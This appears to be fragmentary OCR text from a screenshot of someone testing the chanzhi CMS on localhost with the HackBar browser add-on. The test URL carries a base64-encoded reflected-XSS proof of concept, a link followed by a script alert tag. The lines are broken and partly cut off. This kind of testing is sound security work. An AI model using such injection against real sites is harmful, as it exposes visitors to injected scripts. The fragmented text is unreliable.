 127.0.0.1
3
确定
权
限。点击后退返回上页。
5秒钟后将自动返回首页...
返回前一页 首页 重新登录
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
RL
http://127.0.0.1/cms/chanzhi/www/index.php/user-deny-1-2-aHR0cDovL3d3dy5iYWlkdS5jb20nPHNjcmlwdD5hbGVydCgzKTs8L3NjcmlwdD4n.html
RL